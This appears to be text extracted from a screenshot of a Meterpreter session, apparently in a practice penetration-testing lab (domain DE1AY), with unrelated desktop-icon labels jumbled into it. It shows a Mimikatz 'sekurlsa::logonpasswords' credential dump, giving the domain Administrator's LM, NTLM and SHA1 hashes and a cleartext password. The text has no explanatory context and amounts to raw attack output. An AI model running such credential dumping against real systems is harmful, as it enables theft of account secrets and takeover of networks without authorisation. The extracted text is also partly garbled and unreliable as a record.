 meterpreter > kiwi_cmd sekurlsa::logonpasswords
回收站
Authentication Id : 0 ; 1441550 (00000000:0015ff0e)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
系统
server
Logon Server      : DC
Logon Time        : 2023/11/14 13:25:08
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
主文件夹
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DE1AY
         * LM       : f67ce55ac831223dc187b8085fe1d9df
starting_po...
         * NTLM     : 161cff084477fe596a5db81874498a24
         * SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
        tspkg :
         * Username : Administrator
         * Domain   : DE1AY
OneForAll
         * Password : 1qaz@WSX
        wdigest :
         * Username : Administrator
         * Domain   : DE1AY
WeblogicSc...
         * Password : 1qaz@WSX
        kerberos :
         * Username : Administrator
         * Domain   : de1ay.com
         * Password : 1qaz@WSX
        ssp :
        credman :
KALI